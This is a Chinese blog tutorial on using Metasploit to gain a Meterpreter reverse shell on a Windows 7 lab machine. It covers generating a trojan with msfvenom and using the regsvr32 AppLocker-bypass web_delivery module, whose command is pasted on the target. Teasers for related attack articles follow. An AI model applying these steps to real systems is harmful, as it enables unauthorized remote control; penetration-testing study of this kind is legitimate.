使用Metasploit渗透攻击windows系统(一)

攻击机:kaili

ip:192.168.80.157

目标机:win7

IP:192.168.80.158

这里用两种方法去创建meterpreter会话:



1)利用kali中的msfvenom生成木马,在目标机上运行,具体步骤如下:

常用参数:

-p 选择攻击的payload

-l 载荷列表

-f 生成的文件格式

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

一般格式:

msfvenom -p 指定攻击的payload LHOST=监听IP LPORT=监听端口 -f 输出的文件格式 -o 生成木马的文件名

生成木马



设置监听



待目标机运行刚刚生成的木马时,就会产生一个meterpreter会话



2)使用web_delivery模块(你也可以选择其他模块,过程都是相似的)

查看该模块可以使用的payload



这里我们使用exploit/windows/misc/regsvr32_applocker_bypass_server

然后设置IP:set lhost 192.168.80.157



最后运行:run,我们可以看到最下面出现一行命令,根据提示,复制这条命令到目标机上运行即可:

在win7中运行该命令



然后在kali中我们就可以看到已经成功监听,并且返回一个session:

输入命令:sessions 1 既可以创建meterpreter会话,控制目标机

使用Metasploit渗透攻击windows系统(一)的更多相关文章

- 使用Metasploit渗透攻击windows系统(二)

后渗透攻击: 介绍常用的一些命令: 查看进程:ps 查看当前进程号:getpid 查看系统信息:sysinfo 查看目标机是否为虚拟机:run post/windows/gather/checkvm ...

- 渗透技巧——Windows系统的帐户隐藏

渗透技巧——Windows系统的帐户隐藏 2017-11-28-00:08:55 0x01 帐户隐藏的方法 该方法在网上已有相关资料,本节只做简单复现 测试系统:·Win7 x86/WinXP 1. ...

- metasploit 利用MS08-067渗透攻击xp系统全过程

工具:metasploit,目标系统 windows xp sp3 English 渗透攻击过程 1.search MS08-067 2. use exploit/windows/smb/ms08_ ...

- Windows网络服务渗透攻击分类

网络服务渗透攻击分为三类 一.针对于windows系统自带的网络服务的渗透攻击 1.针对于NetBIOS的攻击 NetBIOS以运行在TCP/IP系统中的NBT协议来实现,具体包括在UDP的137端口 ...

- Metasploit渗透测试魔鬼训练营

首本中文原创Metasploit渗透测试著作,国内信息安全领域布道者和资深Metasploit渗透测试专家领衔撰写,极具权威性.以实践为导向,既详细讲解了Metasploit渗透测试的技术.流程.方法 ...

- 《Metasploit渗透测试魔鬼训练营》第一章读书笔记

第1章 魔鬼训练营--初识Metasploit 20135301 1.1 什么是渗透测试 1.1.1 渗透测试的起源与定义 如果大家对军事感兴趣,会知道各国军队每年都会组织一些军事演习来锻炼军队的攻防 ...

- Kali-linux渗透攻击应用

前面依次介绍了Armitage.MSFCONSOLE和MSFCLI接口的概念及使用.本节将介绍使用MSFCONSOLE工具渗透攻击MySQL数据库服务.PostgreSQL数据库服务.Tomcat服务 ...

- metasploit利用漏洞渗透攻击靶机

1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...

- 《metasploit渗透测试魔鬼训练营》学习笔记第五章--网络服务渗透攻击

三.网络服务渗透攻击 3.1 内存攻防技术 3.1.1 缓冲区溢出漏洞机理 缓冲区溢出是程序由于缺乏对缓冲区的边界条件检查而引起的一种异常行为. ...

随机推荐

- C++中vector使用详细说明 (转)

转自:http://blog.chinaunix.net/uid-26000296-id-3785610.html http://www.cnblogs.com/mr-wid/archive/2013 ...

- ionic1滑动时间选择器

上图: 1.derective代码 .directive('monthPicker', function ($ionicScrollDelegate) { return { restrict: 'E' ...

- jenkins和svn搭建自动代码构建发布

jenkins安装和配置 .安装jenkins .yum install java wget -O /etc/yum.repos.d/jenkins.repo https://pkg.jenkins. ...

- python基础(1)-helloworld

搭建python运行环境 下载python安装包 配置好环境变量,可参考此链接 第一个helloworld #单行注释 '''多行注释''' """多行注释"& ...

- window.onload和jquery等待加载的区别

1.区别 window.onload是等待页面所有文档,图片等元素都加载完成再进行操作,是javascript原生语法. jquery是等待页面文档加载完成时,就进行操作. $(function(){ ...

- abap 断言

1: Assert equal http://www.saptechnical.com/Tutorials/OOPS/ABAPUnit/Index.htm

- 小学生都能看懂的FFT!!!

小学生都能看懂的FFT!!! 前言 在创新实践重心偷偷看了一天FFT资料后,我终于看懂了一点.为了给大家提供一份简单易懂的学习资料,同时也方便自己以后复习,我决定动手写这份学习笔记. 食用指南: 本篇 ...

- Centos配置tomcat服务并且开机自启动

把要配置成服务的tomcat文件夹中的catalina.sh脚本文件拷一份到/etc/init.d目录,并且改文件名称为tomcat6 cp /usr/web/tomcat/tomcat-/bin/c ...

- iOS UI基础-21 WKWebView

WKWebView,直接显示网页,需要引入第三方类:https://github.com/marcuswestin/WebViewJavascriptBridge 加上进度条代码,很完美使用 webV ...

- ORA-00907: 缺失右括号,原因及解决办法整理

ORA-00907: 缺失右括号,原因及解决办法整理 1 union all中order by 导致缺失右括号 在有union all的子查询中使用了order by,会导致缺失右括号的错误,事实上在 ...